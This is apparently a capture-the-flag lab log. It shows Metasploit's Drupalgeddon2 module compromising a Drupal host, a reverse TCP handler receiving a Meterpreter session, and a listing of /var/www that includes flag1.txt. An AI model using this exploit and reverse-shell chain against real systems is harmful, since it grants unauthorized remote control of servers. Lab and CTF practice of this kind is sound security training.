 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.184.132
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 192.168.184.132:33649 ) at 2021-12-26 02:03:11 +0800
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php